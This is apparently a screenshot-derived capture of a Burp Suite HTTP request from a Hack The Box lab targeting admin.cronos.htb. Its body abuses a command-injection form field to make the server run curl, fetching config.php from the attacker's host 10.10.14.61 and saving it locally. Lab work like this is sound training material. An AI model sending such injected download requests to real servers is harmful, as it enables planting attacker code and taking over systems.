 Pretty Raw Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=9c5paig64d9ggvr31n4slnrfi1
13 Upgrade-Insecure-Requests: 1
14
15 command=curl&host=http://10.10.14.61/config.php+-o+config.php